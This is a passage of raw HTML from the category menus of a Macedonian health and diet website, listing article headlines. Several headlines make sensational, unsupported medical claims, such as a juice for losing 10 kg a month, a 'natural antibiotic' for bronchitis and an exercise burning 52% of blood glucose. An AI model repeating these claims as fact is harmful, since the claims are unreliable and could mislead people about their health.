                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" class="td-image-wrap " title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" ><img class="entry-thumb" src="" alt="" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_7377-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ">НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "598";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "120";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" class="td-image-wrap " title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" ><img class="entry-thumb" src="" alt="" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4058-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире">На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" class="td-image-wrap " title="Сок за забрзано слабеење (10 кг месечно)" ><img class="entry-thumb" src="" alt="" title="Сок за забрзано слабеење (10 кг месечно)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2634-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" title="Сок за забрзано слабеење (10 кг месечно)">Сок за забрзано слабеење (10 кг месечно)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" class="td-image-wrap " title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" ><img class="entry-thumb" src="" alt="" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2572-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/deserti/" class="td-post-category">Десерти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;">Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" class="td-image-wrap " title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" ><img class="entry-thumb" src="" alt="" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_9731-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;">Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4163";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "833";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kolku-vreme-e-potrebno-za-oporavuva%d1%9ae-na-czrniot-drob-po-prestanok-na-konsumaczi%d1%98ata-na-alk/"  rel="bookmark" class="td-image-wrap " title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;." ><img class="entry-thumb" src="" alt="" title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;." data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8377-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kolku-vreme-e-potrebno-za-oporavuva%d1%9ae-na-czrniot-drob-po-prestanok-na-konsumaczi%d1%98ata-na-alk/"  rel="bookmark" title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;.">Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/7-ednostavni-vezhbi-za-mozok-so-koi-se-za%d1%98aknuva-mo%d1%9cnosta-za-pamte%d1%9ae-zabelezhuva%d1%9ae-i-fokusira%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање" ><img class="entry-thumb" src="" alt="" title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7807-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/7-ednostavni-vezhbi-za-mozok-so-koi-se-za%d1%98aknuva-mo%d1%9cnosta-za-pamte%d1%9ae-zabelezhuva%d1%9ae-i-fokusira%d1%9ae/"  rel="bookmark" title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање">7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vezhba-za-namaluva%d1%9ae-na-she%d1%9cerot-i-trigliczeridite-sogoruva-52-od-glukozata-vo-krvta-so-20-povtoruva%d1%9aa-dnevno/"  rel="bookmark" class="td-image-wrap " title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;" ><img class="entry-thumb" src="" alt="" title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5790-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vezhba-za-namaluva%d1%9ae-na-she%d1%9cerot-i-trigliczeridite-sogoruva-52-od-glukozata-vo-krvta-so-20-povtoruva%d1%9aa-dnevno/"  rel="bookmark" title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;">ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/99-%d1%98a-pravat-ovaa-greshka-koga-pi%d1%98at-voda-za%d1%98aknete-go-vasheto-zdrav%d1%98e-za-7-dena/"  rel="bookmark" class="td-image-wrap " title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена" ><img class="entry-thumb" src="" alt="" title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/02/IMG_3681.jpg"  width="180" height="96" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/99-%d1%98a-pravat-ovaa-greshka-koga-pi%d1%98at-voda-za%d1%98aknete-go-vasheto-zdrav%d1%98e-za-7-dena/"  rel="bookmark" title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена">99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-simptomi-na-di%d1%98abetes-shto-mozhat-da-se-po%d1%98avat-na-vashite-stapala/"  rel="bookmark" class="td-image-wrap " title="10 симптоми на дијабетес што можат да се појават на вашите стапала" ><img class="entry-thumb" src="" alt="" title="10 симптоми на дијабетес што можат да се појават на вашите стапала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5573-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-simptomi-na-di%d1%98abetes-shto-mozhat-da-se-po%d1%98avat-na-vashite-stapala/"  rel="bookmark" title="10 симптоми на дијабетес што можат да се појават на вашите стапала">10 симптоми на дијабетес што можат да се појават на вашите стапала</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3447";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "690";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/dali-znaete-koe-e-ova-ovosh%d1%98e-go-chuva-mozokot-pomaga-pri-anemi%d1%98a-go-%d1%98akne-imunitetot/"  rel="bookmark" class="td-image-wrap " title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!" ><img class="entry-thumb" src="" alt="" title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_5269-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/dali-znaete-koe-e-ova-ovosh%d1%98e-go-chuva-mozokot-pomaga-pri-anemi%d1%98a-go-%d1%98akne-imunitetot/"  rel="bookmark" title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!">Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/posle-nekolku-dena-redovno-koriste%d1%9ae-zapochnuva-da-raste-nova-kosa/"  rel="bookmark" class="td-image-wrap " title="После неколку дена редовно користење, започнува да расте нова коса" ><img class="entry-thumb" src="" alt="" title="После неколку дена редовно користење, започнува да расте нова коса" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4494-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/posle-nekolku-dena-redovno-koriste%d1%9ae-zapochnuva-da-raste-nova-kosa/"  rel="bookmark" title="После неколку дена редовно користење, започнува да расте нова коса">После неколку дена редовно користење, започнува да расте нова коса</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/priroden-antibiotik-za-bronhitis-i-faringitis-%d1%98a-seche-kashliczata-kako-nozh/"  rel="bookmark" class="td-image-wrap " title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;" ><img class="entry-thumb" src="" alt="" title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4181-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/priroden-antibiotik-za-bronhitis-i-faringitis-%d1%98a-seche-kashliczata-kako-nozh/"  rel="bookmark" title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;">Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/mochen-meur-i-prostata-kako-novi-baba-mi-mu-go-praveshe-ovo%d1%98-reczept-na-dedo-mi-i-dva%d1%98czata-dolgo-si-pozhivee%d1%98a/"  rel="bookmark" class="td-image-wrap " title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја" ><img class="entry-thumb" src="" alt="" title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_3955-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category">напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/mochen-meur-i-prostata-kako-novi-baba-mi-mu-go-praveshe-ovo%d1%98-reczept-na-dedo-mi-i-dva%d1%98czata-dolgo-si-pozhivee%d1%98a/"  rel="bookmark" title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја">Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
